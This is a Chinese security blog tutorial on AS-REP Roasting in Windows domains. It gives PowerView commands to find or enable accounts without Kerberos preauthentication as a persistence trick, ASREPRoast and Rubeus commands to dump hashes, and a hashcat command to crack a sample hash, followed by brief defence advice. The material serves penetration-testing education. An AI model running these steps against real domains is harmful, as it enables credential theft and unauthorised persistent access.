域渗透——AS-REP Roasting
导语:本文将要参考公开资料,结合自己的理解,介绍AS-REP Roasting的利用方法,最后给出防御建议。
0x00 前言
AS-REP Roasting同Kerberoasting类似,如果满足条件,就能够获得用户口令的hash,再结合hashcat进行破解,最后能够还原出用户的明文口令。
本文将要参考公开资料,结合自己的理解,介绍AS-REP Roasting的利用方法,最后给出防御建议。
0x01 简介
本文将要介绍以下内容:
· AS-REP Roasting的原理
· AS-REP Roasting的利用条件
· AS-REP Roasting的利用方法
· 破解hash的方法
· 防御建议
0x02 AS-REP Roasting
1.简介
对于域用户,如果设置了选项"Do not require Kerberos preauthentication",此时向域控制器的88端口发送AS-REQ请求,对收到的AS-REP内容重新组合,能够拼接成"Kerberos 5 AS-REP etype 23"(18200)的格式,接下来可以使用hashcat对其破解,最终获得该用户的明文口令。
2.利用前提
域用户设置了选项"Do not require Kerberos preauthentication"
通常情况下,该选项默认不会开启。
3.利用思路
通常在域渗透中用来维持权限。
需要先获得对指定用户的GenericWrite权限,利用思路如下:
1、开启用户选项"Do not require Kerberos preauthentication"
2、导出hash并破解
3、关闭用户选项"Do not require Kerberos preauthentication"
0x03 AS-REP Roasting的利用方法
1.寻找满足条件的用户
用户需要开启选项"Do not require Kerberos preauthentication"
这里可以使用LDAP查询满足条件(userAccountControl:1.2.840.113556.1.4.803:=4194304)的用户。
参考资料:
DONT_REQ_PREAUTH项对应的值为4194304。
PowerView的命令如下:
Import-Module .\PowerView.ps1 Get-DomainUser -PreauthNotRequired -Verbose
示例如下图:

只显示distinguishedname项:
Import-Module .\PowerView.ps1 Get-DomainUser -PreauthNotRequired -Properties distinguishedname -Verbose
示例如下图:

2.开启和关闭选项"Do not require Kerberos preauthentication"
开启选项意味着对用户添加属性(userAccountControl=4194304)。
开启选项的命令如下:
Import-Module .\PowerView.ps1
Set-DomainObject -Identity testb -XOR @{userAccountControl=4194304} -Verbose关闭选项意味着删除用户属性(userAccountControl=4194304)。
注:这里可以再次进行异或运算,两次异或相当于不改变原数值,即删除用户属性(userAccountControl)。
关闭选项的命令如下:
Import-Module .\PowerView.ps1
Set-DomainObject -Identity testb -XOR @{userAccountControl=4194304} -Verbose3.导出hash
(1)使用Powershell
https://github.com/HarmJ0y/ASREPRoast
导出所有可用用户hash的命令如下:
Import-Module .\ASREPRoast.ps1 Invoke-ASREPRoast -Verbose |fl
示例如下图:

导出指定用户hash的命令如下:
Get-ASREPHash -UserName testb -Verbose
示例如下图:

提取出hash:
$krb5asrep$testb@test.com:a128092441a3af80015554db2f3fe44e$d69b44c7d9cf36261a012d012f636a2124837af89a48ef686e1ac7572af93741fc801423443a85c9aacd6a5f85f1d840d07b09e68795ce691a818fa765674c3f25492ed49e7274d98096d599c9ff0de6e169efdb3429cde39dbdea4633580981bcb34ecf330d0cb2cb194e2944f77b8fc15c056684fee33d3ee7e0b86bc56072c3bfcd2d3abeb06bfb42144a06cf90c5c60e9c255d93d9c62bbf1cc37e75d8f6d22120bf8de673db20f108da96a9e3d9d099346fff8619f49961feeaf96c35eb1a237b42b6716012dfc08d96146eb1df65e9a66a67685c04f8ab7e21bfa36800babc1ad3
(2)使用C#(Rubeus)
https://github.com/GhostPack/Rubeus
命令如下:
Rubeus.exe asreproast
示例如下图:

4.使用hashcat进行破解
提取出hash:
$krb5asrep$testb@test.com:a128092441a3af80015554db2f3fe44e$d69b44c7d9cf36261a012d012f636a2124837af89a48ef686e1ac7572af93741fc801423443a85c9aacd6a5f85f1d840d07b09e68795ce691a818fa765674c3f25492ed49e7274d98096d599c9ff0de6e169efdb3429cde39dbdea4633580981bcb34ecf330d0cb2cb194e2944f77b8fc15c056684fee33d3ee7e0b86bc56072c3bfcd2d3abeb06bfb42144a06cf90c5c60e9c255d93d9c62bbf1cc37e75d8f6d22120bf8de673db20f108da96a9e3d9d099346fff8619f49961feeaf96c35eb1a237b42b6716012dfc08d96146eb1df65e9a66a67685c04f8ab7e21bfa36800babc1ad3
拼接成hashcat能够识别的格式需要在$krb5asrep后面添加$23。
hashcat使用字典破解的参数如下:
hashcat -m 18200 '$krb5asrep$23$testb@test.com:a128092441a3af80015554db2f3fe44e$d69b44c7d9cf36261a012d012f636a2124837af89a48ef686e1ac7572af93741fc801423443a85c9aacd6a5f85f1d840d07b09e68795ce691a818fa765674c3f25492ed49e7274d98096d599c9ff0de6e169efdb3429cde39dbdea4633580981bcb34ecf330d0cb2cb194e2944f77b8fc15c056684fee33d3ee7e0b86bc56072c3bfcd2d3abeb06bfb42144a06cf90c5c60e9c255d93d9c62bbf1cc37e75d8f6d22120bf8de673db20f108da96a9e3d9d099346fff8619f49961feeaf96c35eb1a237b42b6716012dfc08d96146eb1df65e9a66a67685c04f8ab7e21bfa36800babc1ad3' /usr/share/john/password.lst -o found.txt --force
参数说明:
/usr/share/john/password.lst为字典文件的位置 -o found.txt表示输出结果的位置。
0x04 防御建议
1.确保域内不存在开启"Do not require Kerberos preauthentication"的用户。
扫描方法(使用PowerView):
Import-Module .\PowerView.ps1 Get-DomainUser -PreauthNotRequired -Verbose
2.域用户强制使用复杂口令,提高被字典和暴力破解的难度。
0x05 小结
本文介绍了AS-REP Roasting在域渗透中的利用条件和方法,给出防御建议。
发表评论
















 提供云计算服务
提供云计算服务